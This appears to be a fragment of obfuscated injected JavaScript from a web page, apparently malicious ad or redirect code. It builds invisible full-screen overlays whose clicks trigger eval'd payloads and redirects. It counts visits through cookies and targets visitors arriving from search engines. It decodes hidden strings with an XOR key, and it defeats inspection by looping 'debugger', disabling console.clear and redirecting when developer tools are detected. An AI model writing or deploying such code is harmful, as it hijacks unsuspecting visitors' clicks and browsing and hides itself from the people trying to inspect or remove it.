n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},dpjibezw(window,document,navigator,_)})();;//003240-qc1/*fa66f75da02ca4d126d16470d97e361020484*/